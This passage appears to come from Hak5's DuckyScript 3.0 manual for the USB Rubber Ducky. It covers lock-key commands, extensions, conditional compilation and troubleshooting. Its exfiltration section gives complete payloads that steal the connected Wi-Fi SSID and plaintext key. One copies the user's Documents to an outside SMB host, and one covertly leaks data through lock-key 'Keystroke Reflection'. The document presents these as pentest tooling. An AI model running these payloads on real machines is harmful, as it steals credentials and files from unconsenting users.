As demonstrated, a target may accept keystroke input from multiple HID devices. Put another way, all USB HID keyboard devices connected to a computer feature an IN endpoint, from which keystrokes from the keyboard may be sent to the target computer.
Similarly, all USB HID keyboards connected to the computer feature an OUT endpoint, to which the computer may send caps lock, num lock and scroll lock control codes for the purposes of controlling the appropriate lock key LED light.
This may be validated by connecting multiple USB keyboards to a computer. Press the caps lock key on one keyboard, and watch the caps lock indicator on all keyboards light up.

Due to the synchronous nature of the control code being sent to all USB HID OUT endpoints, the USB Rubber Ducky may perform systematic functions based on the state of the lock keys.
[!CAUTION] While synchronous reporting has been validated on PC targets (e.g. Windows, Linux), macOS targets will behave differently based on OS version level.
WAIT_FOR Commands
The various WAIT_FOR... commands will pause payload execution until the desired change occurs, similar to the function of WAIT_FOR_BUTTON_PRESS.
| Command | Description |
|---|---|
WAIT_FOR_CAPS_ON | Pause until caps lock is turned on |
WAIT_FOR_CAPS_OFF | Pause until caps lock is turned off |
WAIT_FOR_CAPS_CHANGE | Pause until caps lock is toggled on or off |
WAIT_FOR_NUM_ON | Pause until num lock is turned on |
WAIT_FOR_NUM_OFF | Pause until num lock is turned off |
WAIT_FOR_NUM_CHANGE | Pause until num lock is toggled on or off |
WAIT_FOR_SCROLL_ON | Pause until scroll lock is turned on |
WAIT_FOR_SCROLL_OFF | Pause until scroll lock is turned off |
WAIT_FOR_SCROLL_CHANGE | Pause until scroll lock is toggled on or off |
Example
REM Example WAIT_FOR_CAPS_CHANGE Payload

ATTACKMODE HID STORAGE
LED_OFF
DELAY 2000

WHILE TRUE
    LED_R
    WAIT_FOR_CAPS_CHANGE
    LED_G
    WAIT_FOR_CAPS_CHANGE
END_WHILE
Result
- Pressing the caps lock key on the target will cycle the USB Rubber Ducky LED between red and green.
[!NOTE] If the LED does not change from red to green when pressing the caps lock key on the target, this is an indication that the target does not support synchronous reporting (most macOS targets).
SAVE and RESTORE Commands
The currently reported lock key states may be saved and later recalled using the SAVE_HOST_KEYBOARD_LOCK_STATE and RESTORE_HOST_KEYBOARD_LOCK_STATE commands.
Example
REM Example SAVE and RESTORE of of the Keyboard Lock State

ATTACKMODE HID STORAGE
DELAY 2000

SAVE_HOST_KEYBOARD_LOCK_STATE

$_RANDOM_MIN = 1
$_RANDOM_MAX = 3

VAR $TIMER = 120
WHILE ($TIMER > 0)
    VAR $A = $_RANDOM_INT
    IF ($A == 1) THEN
        CAPSLOCK
    ELSE IF ($A == 2) THEN
        NUMLOCK
    ELSE IF ($A == 3) THEN
        SCROLLLOCK
    END_IF
    DELAY 50
    $TIMER = ($TIMER - 1)
END_WHILE

RESTORE_HOST_KEYBOARD_LOCK_STATE
Result
- At the beginning of the payload, the currently reported keyboard lock state are saved.
- For about 6 seconds, as a while loop iterates 120 times with a 50 ms delay, the caps, num or scroll lock keys will be randomly pressed.
- When the "keyboard fireworks" display has concluded, the previously saved keyboard lock state will be restored.
- Meaning, if the target has caps lock off, scroll lock off, and num lock on before the payload began, so too would it after its conclusion.
Internal Variables
The following internal variables relate to the lock keys and may be used in your payload for advanced functions.
| Internal Variable | Description |
|---|---|
$_CAPSLOCK_ON | TRUE if on, FALSE if off. |
$_NUMLOCK_ON | TRUE if on, FALSE if off. |
$_SCROLLLOCK_ON | TRUE if on, FALSE if off. |
$_SAVED_CAPSLOCK_ON | On USB attach, sets TRUE or FALSE depending on the reported OS condition. |
$_SAVED_NUMLOCK_ON | On USB attach, sets TRUE or FALSE depending on the reported OS condition. |
$_SAVED_SCROLLLOCK_ON | On USB attach, sets TRUE or FALSE depending on the reported OS condition. |
$_RECEIVED_HOST_LOCK_LED_REPLY | On receipt of any lock state LED control code, sets TRUE. This flag is helpful for fingerprinting certain operating systems (e.g. macOS) or systems which do not communicate lock keys "correctly". |
$_RECEIVED_HOST_LOCK_LED_REPLY
REM Example Blink green if LED states are reported, otherwise blink red.

ATTACKMODE HID STORAGE
DELAY 2000

FUNCTION BLINK_RED()
	WHILE TRUE
		LED_OFF
		DELAY 50
		LED_R
		DELAY 50
	END_WHILE
END_FUNCTION

FUNCTION BLINK_GREEN()
	WHILE TRUE
		LED_OFF
		DELAY 50
		LED_G
		DELAY 50
	END_WHILE
END_FUNCTION

IF ($_RECEIVED_HOST_LOCK_LED_REPLY == TRUE) THEN
	BLINK_GREEN()
ELSE IF ($_RECEIVED_HOST_LOCK_LED_REPLY == FALSE) THEN
	BLINK_RED()
END_IF
Result
- The USB Rubber Ducky will blink green if the LED states are reported by the target. Otherwise, the LED will blink red.
$_CAPSLOCK_ON
REM Example ONLY CAPS FOR YOU (Evil Prank)

ATTACKMODE HID STORAGE
DELAY 2000

WHILE TRUE
    IF ($_CAPSLOCK_ON == FALSE) THEN
        CAPSLOCK
    END_IF
    DELAY 100
END_WHILE
Result
- If caps lock is turned off by the user, it will be turned on by the USB Rubber Ducky.
4.8 Exfiltration
Overview
Data exfiltration, or simply exfiltration, refers to the transfer of data from a computer or other device. For the pentester, successful exfiltration on an engagement may demonstrate to the client a need for data loss prevention, hardware installation limits or other such mitigations.
The NIST cybersecurity framework simply defines exfiltration at "the unauthorized transfer of information from a system", where as the MITRE ATT&CK framework elaborates to say:
Exfiltration consists of techniques that adversaries may use to steal data from your network. Once they’ve collected data, adversaries often package it to avoid detection while removing it. This can include compression and encryption. Techniques for getting data out of a target network typically include transferring it over their command and control channel or an alternate channel and may also include putting size limits on the transmission.
The two most common exfiltration techniques, as cataloged by the MITRE ATT&CK framework:
- Exfiltration over a physical medium.
- Exfiltration over network medium.
This section will cover the two most common exfiltration techniques, as well as a third new and novel technique specific to the USB Rubber Ducky with DuckyScript 3.0 — Keystroke Reflection.
Physical Medium Exfiltration
Physical medium encompasses exfiltration over USB (T1052.001), and much like it sounds may simply involve copying data to a mass storage "flash drive" — which the USB Rubber Ducky may function by using the ATTACKMODE STORAGE command.
The USB Rubber Ducky excels at small file exfiltration via USB mass storage due to its convenience, and the fact that it may evade hardware installation limiting mitigation techniques relying on hardware identifiers. See the section on spoofing Vendor ID and Product ID.
Example
[!NOTE] Examples on this page use blocks of
STRINGcommands rather than a singleSTRINGcommand intentionally for documentation legibility.
REM Example Simple (unobfuscated) USB Exfiltration Technique for Windows
REM Saves currently connected wireless LAN profile (SSID & Key) to DUCKY

ATTACKMODE HID STORAGE
DELAY 2000

GUI r
DELAY 100
STRING powershell "$m=(Get-Volume -FileSystemLabel 'DUCKY').DriveLetter;
STRING netsh wlan show profile name=(Get-NetConnectionProfile).Name key=
STRING clear|?{$_-match'SSID n|Key C'}|%{($_ -split':')[1]}>>$m':\'$env:
STRING computername'.txt'"
ENTER
Result
- This short Powershell one-liner will executed from the Windows Run dialog.
- The drive letter of the volume with the label "
DUCKY" will be saved in the$mvariable. - The
netshcommand will get the network name (SSID) and passphrase (key) for the currently connected network ((Get-NetConnectionProfile).Name). - The results of the
netshcommand (filtered for only SSID and key) will be redirected (saved) to a file on the root of the "DUCKY" drive, saved as the computer name (in.txtformat).
This example illustrates the USB Rubber Ducky capabilities for targeted exfiltration of key data. Keep in mind the FAT filesystem size limitations and USB 1.1 transfer speed considerations when using this technique for large amounts of data.
[!NOTE] For high performance mass exfiltration using this technique, consider a specialized tool such as the Hak5 Bash Bunny. It features high speed, high capacity MicroSD expansion.
Network Medium Exfiltration
Network medium encompasses exfiltration over alternative protocol (T1048), C2 channel (T1041), web service (T1567) and cloud account (T1537). Collectively, these are all network medium exfiltration techniques, many of which may be detected and mitigated at the network level.
Example
REM Example Simple (unobfuscated) SMB Exfiltration Method for Windows

ATTACKMODE HID
DELAY 2000

DEFINE SMB_SERVER example.com
DEFINE SMB_SHARE sharedfolder

GUI r
DELAY 100
STRING powershell "cp -r $env:USERPROFILE\Documents\* \\
STRING SMB_SERVER
STRING \
STRING SMB_SHARE
STRING "
ENTER
Result
- This short Powershell one-liner, executed from the Windows Run dialog, will copy all documents (including subfolders) from the currently logged in user account's documents folder to the defined SMB share.
[!NOTE] Remember, when using a
DEFINEwithSTRINGeach constant must be on a new line.
This example is naive. Use with caution. Keep in mind that most networks block SMB connections at the firewall. This payload is for illustrative purposes.
[!NOTE] For advanced "bring-your-own-network" exfiltration techniques which do not traverse the local network, consider the Hak5 Bash Bunny. It features
ATTACKMODE AUTO_ETHERNET.
The Keystroke Reflection Attack
As described in the previous section on lock keys, the USB Rubber Ducky features a USB HID OUT endpoint which may accept control codes for the purposes of toggling the lock key LED indicators.
In much the same way Keystroke Injection attacks take advantage of the keyboard-computer trust model, Keystroke Reflection attacks take advantage of the keyboard-computer architecture.
By taking advantage of this architecture, the USB Rubber Ducky may glean sensitive data by means of Keystroke Reflection — using the lock keys as an exfiltration pathway.
This may be particularly useful for performing exfiltration attacks against targets on air-gapped networks where traditional network medium exfiltration techniques are not viable. Similarly, devices with strict endpoint device restrictions may be susceptible to Keystroke Reflection as it does not take advantage of well known physical medium exfiltration techniques.
Keystroke Reflection is a new side-channel exfiltration technique developed by Hak5 — the same organization that developed Keystroke Injection. With its debut on the new USB Rubber Ducky, it demonstrates a difficult to mitigate attack as it does not rely on a system weakness, rather the system design and implementation dating back to 1984.
The Keystroke Reflection attack consists of two phases. In the first phase — performed as part of a keystroke injection attack — the data of interest, or “loot”, is gathered from the target and encoded as lock keystrokes for reflection.
In the second phase, the USB Rubber Ducky enters Exfil Mode where it will act as a control code listener on the HID OUT endpoint. This is done using the $_EXFIL_MODE_ENABLED internal variable. Then, the target reflects the encoded lock keystrokes. The binary values of the reflected, or “bit banged”, lock keys are stored as 1’s and 0’s in the loot.bin file on the USB Rubber Ducky.
On Windows targets, powershell may perform the reflection. On Linux targets, bash may be used. macOS support is very limited by OS and architecture.
Using Keystroke Reflection with DuckyScript, both files and variables may be stored on the USB Rubber Ducky storage without exposing the mass storage "flash drive" to the target computer.
Example
REM Example Simple (unobfuscated) Keystroke Reflection Attack for Windows
REM Saves currently connected wireless LAN profile (SSID & Key) to DUCKY

ATTACKMODE HID
LED_OFF
DELAY 2000

SAVE_HOST_KEYBOARD_LOCK_STATE
$_EXFIL_MODE_ENABLED = TRUE
$_EXFIL_LEDS_ENABLED = TRUE

REM Store the currently connected wireless LAN SSID & Key to %tmp%\z
GUI r
DELAY 100
STRING powershell "netsh wlan show profile name=(Get-NetConnectionProfile)
STRING .Name key=clear|?{$_-match'SSID n|Key C'}|%{($_ -split':')[1]}>$env:tmp\z"
ENTER
DELAY 100

REM Convert the stored credentials into CAPSLOCK and NUMLOCK values.
GUI r
DELAY 100
STRING powershell "foreach($b in $(cat $env:tmp\z -En by)){foreach($a in 0x80,
STRING 0x40,0x20,0x10,0x08,0x04,0x02,0x01){if($b-band$a){$o+='%{NUMLOCK}'}else
STRING {$o+='%{CAPSLOCK}'}}};$o+='%{SCROLLLOCK}';echo $o >$env:tmp\z"
ENTER
DELAY 100

REM Use powershell to inject the CAPSLOCK and NUMLOCK values to the Ducky.
GUI r
DELAY 100
STRING powershell "$o=(cat $env:tmp\z);Add-Type -A System.Windows.Forms;
STRING [System.Windows.Forms.SendKeys]::SendWait($o);rm $env:tmp\z"
ENTER
DELAY 100

REM The final SCROLLLOCK value will be sent to indicate that EXFIL is complete.

WAIT_FOR_SCROLL_CHANGE
LED_G
$_EXFIL_MODE_ENABLED = FALSE
RESTORE_HOST_KEYBOARD_LOCK_STATE
Result
- Per the initial
ATTACKMODEcommand. the USB Rubber Ducky will act as a HID keyboard. SAVE_HOST_KEYBOARD_LOCK_STATEwill save the state of the lock key LEDs, as reported by the target, so that they may be restored to their original configuration after the Keystroke Reflection attack is performed.$_EXFIL_MODE_ENABLED = TRUEwill instruct the USB Rubber Ducky to listen for control codes on the USB HID OUT endpoint, saving each change as a bit withinloot.bin.$_EXFIL_LEDS_ENABLED = TRUEwill show flash the USB Rubber Ducky LED as loot is saved, useful when debugging. Set asFALSEfor a more stealthy operation, however the flash drive case should sufficiently conceal the LED.- The first powershell one-liner, injected into the run dialog, will save the currently connected WiFi network name (SSID) and plaintext passphrase to a temporary file. The file, known as the "loot", is saved as "
z" within%TEMP%($env:tmp\z) directory, encoded in standard ASCII. - The second powershell one-liner will convert the temporary ASCII loot file, bit by bit, into a set of caps lock and num lock key values. It will conclude this file with a final scroll lock value.
- The third and final powershell one-liner, in software, will "press" the lock keys indicated by the temporary file via the SendKeys .NET class. The effect of this will be the binary values of the converted loot sent to the USB Rubber Ducky, one bit at a time, via the USB HID OUT endpoint.
- Additionally, the temporary file will then be removed. The pentester may consider including additional techniques for obfuscation, optimization and reducing the forensic footprint.
WAIT_FOR_SCROLL_CHANGEwill get triggered when the final key "press" from the SendKeys class is executed, thereby continuing the payload.- Finally
$_EXFIL_MODE_ENABLED = FALSEwill instruct the USB Rubber Ducky to conclude saving the received control codes in loot.bin andRESTORE_HOST_KEYBOARD_LOCK_STATEwill restore the lock key LEDs to their original state before the exfiltration began.
Working With Loot
In terms of exfiltration, the data captured on any engagement is considered loot. With Keystroke Reflection on the USB Rubber Ducky, loot is stored in a loot.bin file on the root of the MicroSD card. This file maintains the .bin extension, as it may contain any arbitrary binary data — as received bit by bit over the USB HID OUT endpoint via control codes intended to manipulate the lock key LED states.
Depending on the data exfiltrated, this loot.bin file may be treated in various different ways. For example, if the data retrieved was originally in an ASCII format, such as in the WiFi credential exfiltrating example, then simply renaming the file loot.bin to loot.txt will yield a file readable by any standard text editor such as notepad, TextEdit, vim and the like without manipulation.
Similarly, if the data exfiltrated happened to be a jpeg image, renaming the file extension from .bin to .jpeg would yield an image readable by conventional means.
If however multiple files were exfiltrated, they would exist concatenated within the loot.bin file and further processing would be necessary. In these cases, file processing tools would be necessary to carve out the original files.

Arbitrary data, such as variables, may also be exfiltrated — in which case a hex editor may be the most appropriate tool to decode the loot. Many free and paid hex editors exist for each platform. Both exHexEditor and wxMEdit are open source, cross platform options worth considering.
Variable Exfiltration
In addition to saving data in loot.bin from a target via the Keystroke Reflection pathway, any variable in Ducky Script may be saved, or exfiltrated, to the loot file using the EXFIL command.
Example
REM Example variable exfiltration

VAR $FOO = 1337
EXFIL $FOO
Result
- The binary contents of the variable
$FOOwill be written (appended) to theloot.binfile on the root of the USB Rubber Ducky MicroSD card.
While the above example may seem mundane, consider the following:
Using variable exfiltration, along with a combination of ATTACKMODE parameters VID and PID, and a loop containing incremental VID and PID variables and lock key detection — one may write a payload to brute force the allow list of an otherwise hardware installation limited computer, then write the allowed VID and PID values to loot.bin for further analysis.
4.9 Extensions
Overview
It should be clear by now that so much is possible with DuckyScript 3.0. The combination of keystroke injection with various attack modes, logic and data processing, along with the built-in features like randomization and internal variables — the possibilities for advanced payload functions seems endless.
As the payload library continues to grow, so too will the DuckyScript 3.0 language. To that end, the extensions feature of the language and editor facilitate the continued growth of the language.
Extensions are blocks of reusable code which may be implemented in any payload. Think of them as snippets, or building blocks, upon which your next payload may benefit.
While Hak5 developers cannot envision all possible use cases for the USB Rubber Ducky, the DuckyScript language has been architected in such a way so that the community as a whole may gain new features and abilities with each contributed extension.
This section describes how to build, publish and use existing published extensions, as well as a summary of a few popular extensions.
Extensions (beyond some examples) are currently reserved for collections of helper functions (+ required variables, defines, and configuration options) required to make a complex task simple and reusable - abstracting very complex problems down into one or a few calls for the ease of use to others (example: the translate extension).
Using Extensions
The code blocks within an extension are executed just like any other DuckyScript. The syntax is to wrap the block of code within the EXTENSION Name and END_EXTENSION commands (where Name is the name or title of the extension). Best practice is to include functions within the extension, which may be called as necessary.
How Extensions Work
Extensions begin with a special command, VERSION, which is used to indicate the version of an extension. This is useful because extensions may change over time. Payload Studio will automatically check the version of the used extension with the online extension repository. Within Payload Studio, a current extension will show an UP-TO-DATE tag while an old extension will show OUT-OF-DATE tag.
When using an extension that has been included in the USB Rubber Ducky repository, Payload Studio will show OFFICIAL tag. User created extensions which have not been included in the repository will show UNOFFICIAL tag. An official extension which has been modified will show a MODIFIED tag.

Example
Typically extensions include functions which may be reused across many different payloads. With the below example, any payload including the ASCIIDUCK extension may call DUCK() to enjoy a quacking duck ASCII art.
EXTENSION ASCIIDUCK
    VERSION 1.0
    FUNCTION DUCK()
        STRINGLN      _
        STRINGLN   __(.)< QUACK!

STRINGLN   \___)
    END_FUNCTION
END_EXTENSION

STRING Let's run our first extension:
DUCK()
Result
- The payload will type "
Let's run our first extension:" followed by the Duck ASCII art.
[!NOTE] Similar to payloads which may be contributed to the open source USB Rubber Ducky Payload repository via pull-request, extensions too may be added.
Adding Extensions to your payload
Directly within PayloadStudio
Copy and paste is a thing of the past! PayloadStudio automatically includes all the official EXTENSIONs for easy access within autocomplete.
[!NOTE] Just start typing the extension name then select it from the autocomplete menu

Github
Alternatively, the full library of EXTENSIONs can be found in the USB Rubber Ducky Payload repository within the Extensions folder.
Featured Extensions
OS_DETECT
The OS_DETECT extension includes functions which will attempt to enumerate the target operating system using a variety of techniques including testing $_HOST_CONFIGURATION_REQUEST_COUNT and $_RECEIVED_HOST_LOCK_LED_REPLY.
The DETECT_OS() function will return to $_OS as WINDOWS, MACOS, LINUX, CHROMEOS, ANDROID or IOS.
[!CAUTION] The below snippets are simply examples of usage. See Adding Extensions to your payload section for usage within your payload
EXTENSION OS_DETECTION
	REM VERSION 1.0
	REM Omitted for brevity - DO NOT COPY PASTE FROM THIS EXAMPLE.
	REM SEE ABOVE FOR ADDING TO YOUR PAYLOAD
END_EXTENSION

DETECT_OS()

IF ($_OS == WINDOWS) THEN
	STRING Hello Windows!
ELSE IF ($_OS == MACOS) THEN
	STRING Hello Mac!
ELSE IF ($_OS == LINUX) THEN
	STRING Hello Linux!
ELSE IF ($_OS == IOS) THEN
	STRING Hello iOS!
ELSE IF ($_OS == CHROMEOS) THEN
	STRING Hello ChromeOS!
ELSE IF ($_OS == ANDROID) THEN
	STRING Hello Android!
ELSE
	STRING Hello World!
END_IF
TRANSLATE
The TRANSLATE extension can type the values of variables. It includes the functions TRANSLATE_INT, TRANSLATE_HEX, and TRANSLATE_BOOL. Call these functions by first assigning the $INPUT variable.
EXTENSION TRANSLATE
	REM VERSION 1.0
	REM Omitted  for brevity - DO NOT COPY PASTE FROM THIS EXAMPLE.
	REM SEE ABOVE FOR ADDING TO YOUR PAYLOAD
END_EXTENSION

VAR $FOO = 1337
$INPUT = $FOO
TRANSLATE_INT()

REM This will type the digits "1337".

$INPUT = $_CURRENT_VID
TRANSLATE_HEX()

REM This will type the HEX value of the current Vendor ID.

VAR $BAR = FALSE
$INPUT = $BAR
TRANSLATE_BOOL()

REM This will type "FALSE".
4.10 Conditional Compilation
For use with DEFINE for more configurable and efficient payloads
As covered in the Constants section, DEFINE can be used to declare constants used throughout your payloads. Using DEFINE and some additional commands described below we can gain even more control over the source code that get included into your inject.binduring compilation.
What problem does this solve?
Imagine you have a payload that you would like to add some optional features to. With the help of a DEFINE you could provide a set of boolean constants to toggle those features on or off; consider the example below:
DEFINE #EnableExtraFeature1 TRUE
DEFINE #EnableExtraFeature2 FALSE
DEFINE #EnableExtraFeature3 FALSE

... payload ...

IF #EnableExtraFeature1 THEN
 ... code will always run ...
END_IF

IF #EnableExtraFeature2 THEN
 ... code will always get skipped at runtime ...
END_IF

IF #EnableExtraFeature3 THEN
 ... code that will always get skipped at runtime ...
END_IF
Here we have #EnableExtraFeature1 set to TRUE. At the time of compile IF #EnableExtraFeature1 THEN will become IF TRUE THEN which will allow for the code within that IF statement to be executed.
While the payload user is deciding to enable that feature before compiling their inject.bin by setting #EnableExtraFeature1 to TRUE, the USB Rubber Ducky is still evaluating the IF statement during runtime of the payload even though we know IF TRUE will always evaluate to TRUE.
In the opposite case, the features that are disabled are still compiled into the inject.bin . The USB Rubber Ducky still has to evaluate the IF #EnabledExtraFeature3 THEN which we know will become IF FALSE THEN to decide to skip the code within the IF statement. This becomes not only a waste of space but a waste of computation that could be better used.
Solution
Using IF_DEFINED_TRUE IF_NOT_DEFINED_TRUE and ELSE_DEFINED,we can conditionally include portions of our payload in the resulting inject.bin.
[!NOTE] These act similarly to
IF / ELSEexcept they are evaluated before compile time and control inclusion or exclusion of blocks of code.
IF_DEFINED_TRUE
With IF_DEFINED_TRUE, the code within it's body/block will be compiled into the inject.bin ONLY if the given LABEL exists and evaluates to TRUE
Syntax
IF_DEFINED_TRUE #LABEL
    ... code ...
END_IF_DEFINED
Example
DEFINE #EnableExtraFeature1 TRUE
DEFINE #EnableExtraFeature2 FALSE

... payload ...

IF_DEFINED_TRUE #EnableExtraFeature1
 ... code that will be included because #EnableExtraFeature1 is TRUE ...
END_IF_DEFINED

IF_DEFINED_TRUE #EnableExtraFeature2
 ... code that wont be included because #EnableExtraFeature2 is FALSE ...
END_IF_DEFINED

IF_DEFINED_TRUE #EnableExtraFeature3
 ... code that wont be included because #EnableExtraFeature3 does not exist ...
END_IF_DEFINED
IF_NOT_DEFINED_TRUE
As the opposite of IF_DEFINED_TRUE, with IF_NOT_DEFINED_TRUE, the code within it's body/block will be compiled into the inject.bin if the given LABEL does not exist or evaluates to FALSE
Syntax
IF_NOT_DEFINED_TRUE #LABEL
    ... code ...
END_IF_DEFINED
Example
DEFINE #EnableExtraFeature1 TRUE
DEFINE #EnableExtraFeature2 FALSE

... payload ...

IF_NOT_DEFINED_TRUE #EnableExtraFeature1
 ... code that wont be included because #EnableExtraFeature1 is TRUE ...
END_IF_DEFINED

IF_NOT_DEFINED_TRUE  #EnableExtraFeature2
 ... code that will be included because #EnableExtraFeature2 is FALSE ...
END_IF_DEFINED

IF_NOT_DEFINED_TRUE #EnableExtraFeature3
 ... code that will be included because #EnableExtraFeature3 does not exist ...
END_IF_DEFINED
ELSE_DEFINED
Used in combination with IF_DEFINED_TRUE and IF_NOT_DEFINED_TRUE to provide the alternative to the provided condition; the negated case. Code within the ELSE_DEFINED body/block will only be included if the paired IF_DEFINED_TRUE or IF_NOT_DEFINED_TRUE case is not met.
Syntax
IF_DEFINED_TRUE #LABEL
    ... code ...
ELSE_DEFINED
    ... other code ...
END_IF_DEFINED
IF_NOT_DEFINED_TRUE #LABEL
    ... code ...
ELSE_DEFINED
    ... other code ...
END_IF_DEFINED
Example
DEFINE #EnableExtraFeature1 TRUE
DEFINE #EnableExtraFeature2 FALSE

... payload ...

IF_NOT_DEFINED_TRUE #EnableExtraFeature1
 ...  code that wont be included because #EnableExtraFeature1 is TRUE ...
ELSE_DEFINED
 ... alternative to feature 1 that wont be included because #EnableExtraFeature1 is TRUE ...
END_IF_DEFINED

IF_NOT_DEFINED_TRUE  #EnableExtraFeature2
 ... code that will be included because #EnableExtraFeature2 is FALSE ...
END_IF_DEFINED

IF_NOT_DEFINED_TRUE #EnableExtraFeature3
 ... code that will be included because #EnableExtraFeature3 does not exist ...
END_IF_DEFINED
5. Tips, Tricks, Troubleshooting & Maintenance
5.1 Common issues
Frequently asked questions
Device Fully Unresponsive
Symptoms
- Unresponsive to button presses
- Payload does not run
- Does not appear as a
HIDorSTORAGEdevice to the host - No LED
- Appears as DFU device in device manager (or equivalent)
Cause
The USB Rubber Ducky is likely stuck in DFU mode.
This happens by entering DFU mode (accidentally) by holding the button while inserting the Ducky to a host - some hosts will set a bit keeping the device in DFU mode resulting in the above symptoms.
Solution
- Ensure the button is not being permanently held down by the Sticker Mod.
- Do not hold the button while inserting the USB Rubber Ducky into a target system.
- To resume normal usage perform the following: https://shop.hak5.org/pages/dfu-reset
RED LED / Stuck in Arming mode
Symptoms
- USB Rubber Ducky always mounts as a storage device automatically upon insert
- LED is RED
- Payload will not run
Cause(s)
- No payload on root of SD card named
inject.bin inject.binis misnamed (likely as a duplicateinject (2).binor similar)inject.binis an empty file as a result of incomplete download or file transfer- SD Card file system is corrupt due to unsafe ejection during write (while transferring an
inject.binfor example)
Solution(s)
- Ensure your payload is correctly compiled, fully copied to the root of the SD card when in arming mode (
ATTACKMODE STORAGE), and namedinject.binexactly. - Safely eject the Ducky after copying the
inject.bin
Button unresponsive / Cannot enter Arming mode
Symptoms
- Pressing the button does not put the USB Rubber Ducky in Arming mode (
ATTACKMODE STORAGE)
Cause(s)
- The currently installed payload provides a
BUTTON_DEFthat overrides the default but does not put the device intoATTACKMODE STORAGE
Solution(s)
Check your currently installed payload's source code (the DuckyScript that you used to generate the inject.bin). If the payload overrides the default BUTTON_DEF:
- Open the USB Rubber Ducky case
- Remove the SD Card
- Re-insert the USB Rubber Ducky into the host, confirm the LED is red
- While the USB Rubber Ducky is plugged into the host, re-insert the SD Card
- If the USB Rubber Ducky does not automatically mount the SD Card after a few seconds, press the button
- Replace the
inject.binwith a payload that:- Has a sufficient
DELAYat the beginning of the payload giving you a window of opportunity to enter arming mode (ATTACKMODE STORAGE) by pressing the button to trigger the default button behavior - Alter your
BUTTON_DEFto includeATTACKMODE STORAGE - Uses
ATTACKMODE HID STORAGEinstead of justATTACKMODE HID - Enters
ATTACKMODE STORAGEat the end of your payload - Provide an alternate behavior to your
BUTTON_DEFbased on logic (number of presses or host lock key state, etc)
- Has a sufficient
Incorrect injection
Symptoms
- STRING or key commands do not inject the correct key(s) on a target host
Causes
The target host uses a different keyboard layout than the payload was compiled for.
[!NOTE] If the correct language was used at the time the payload was generated it is possible that language has incorrect values or missing keys.
Solutions
Use the correct keyboard language for the target host. See: PayloadStudio docs
Other
3rd party encoders
The USB Rubber Ducky has been around for over a decade! This leaves lots of room for now out of date information. Many old tutorials suggest using various "encoders" to compile your payload into a inject.bin. Hak5 originally provided a Java based command line encoder, replaced in 2018 in favor of a single file JSencoder that ran in your browser; both of which have been fully replaced by PayloadStudio. Any "encoder" besides PayloadStudio is fully unsupported and likely 3rd party; Expect inconsistent results.
[!NOTE] PayloadStudio will work for original USB Rubber Duckies running DuckyScript 1.0
See: PayloadStudio docs
Windows 11 Notepad Input Lag
Recently Microsoft has updated Notepad on Windows 11; many sources (including those entirely unrelated to the USB Rubber Ducky) have reported numerous issues. Due to this we do not recommend using Notepad to test your payloads; instead use an alternative text editor, or even the Console within PayloadStudio.
Symptoms: Input lag; jittery input while injecting keystrokes into Notepad.
Solution: Use an alternative text editor, or even the Console within PayloadStudio.
Common questions
- Can't change payload / How do I enter arming mode?
- How do I press the button with the case still on?
First, make sure you've read up on the basics -- you will likely find the answer to your problem or question here:
Payload not working as intended
From time to time you might find a payload doesn't behave how you expect - most often these issues are caused by the payload itself. This could be anything from a logical flaw to a fundamental issue in what or how it is trying to do something.
Unfortunately this category of problem is as broad of a topic and as open ended as any other programming language; Here are a couple general tips to help get you pointed in the right direction:
- Try accomplishing the task manually before trying to fully automate it with a DuckyScript payload
- The slower and less hidden a payload is, the easier it will be to debug and identify possible issues. Save the stealth and speed for after you get it working in the most basic case. "walk before you run"
Still having trouble? Head over to discord and ask for help.
The Hak5 Discord server is not an official support channel. Remember that any help offered is by people spending their own time to do so. Be polite and treat others with respect.
You can seek official support for Hak5 products at https://shop.hak5.org/pages/support.
5.2 Tips & Best Practices
ARMING MODE - Development Tricks
By Default the USB Rubber Ducky executes the payload immediately upon boot. While this is great for deployment, depending on the payload itself, this can become a pain point during development. Thankfully with the power of DuckyScript 3 there are MANY options to mitigate this problem.
Boot DELAY
During development it can be beneficial to add a DELAY to the beginning of your payload to provide a comfortable window to enter ARMING MODE safely. The longer the DELAY the less risk there is of accidentally missing the window and having your payload execute on your development machine.
Invert Default Behavior
Another way to make development easier is by inverting the default behavior with your payload. The below code will make the USB Rubber Ducky boot directly into ATTACKMODE STORAGE and only continue to entering ATTACKMODE HID and executing (the rest of) your payload after you've pressed the button.
ATTACKMODE STORAGE
WAIT_FOR_BUTTON_PRESS
ATTACKMODE HID
REM payload after this line
There are many variants to the above technique; on a system like Windows that reflects lock states you could easily replace WAIT_FOR_BUTTON_PRESSwith Lock key conditions. The example below will only execute (the rest of) your payload after you've turned caps lock on and then off...
ATTACKMODE STORAGE
WAIT_FOR_CAPS_ON
WAIT_FOR_CAPS_OFF
ATTACKMODE HID
REM payload after this line
There are nearly countless creative ways to take advantage of DuckyScript 3 on the USB Rubber Ducky in this manner; while the opposite of the above use-case, this PROTECTED_STORAGE_MODE EXTENSION requires a secret combination to be entered using all three lock key states and the button before it enters ARMING MODE
Payload Development with Virtual Machines
Desktop virtualization allows you to run multiple operating systems on a single computer without the need for separate hardware. Desktop hypervisors such as Parallels, VMware Workstation, or VirtualBox enable you to create a virtual environment on your computer. This allows you to run different operating systems.
This can be helpful when testing USB Rubber Ducky payloads as it provides a way to simulate various target operating systems. This is particularly helpful for testing payloads in a safe, isolated environment without risking damage to your primary system.
Here are some tips for using the USB Rubber Ducky with a virtual machine.
Create a snapshot
Snapshots in virtualization allow you to capture a virtual machine's state at a specific point in time, creating a backup of the virtual environment that you can return to at any time.
When testing USB Rubber Ducky payloads, snapshots can be particularly helpful because they provide a quick and easy way to revert to a previous state of the virtual machine if something goes wrong during testing. If a payload causes unexpected behavior or system instability, you can quickly roll back to a snapshot taken before the payload was loaded, allowing you to continue testing without having to reinstall the entire operating system or virtual machine.
This can save a significant amount of time and effort, making testing more efficient and effective.
Set USB Passthrough rules based on VID and PID
USB passthrough is a feature in desktop virtualization that allows USB devices to be connected and used directly with a virtual machine, as if they were connected to the host computer.
Most virtualization software allows you to specify which USB devices will automatically connect to the host operating system, and which will be connected to the guest virtual machine.
USB VID (Vendor ID) and PID (Product ID) values are unique identifiers assigned to USB devices. By specifically selecting certain VID and PID values to connect to the guest VM, and using these values in conjunction with the ATTACKMODE command when developing payloads, you may ensure that on attachment the USB Rubber Ducky will connect to the guest virtual machine.

Similarly, by selecting a pair of VID and PID values for Arming Mode, one may configure the USB Rubber Ducky to attach to the host operating system — for example, on button press.
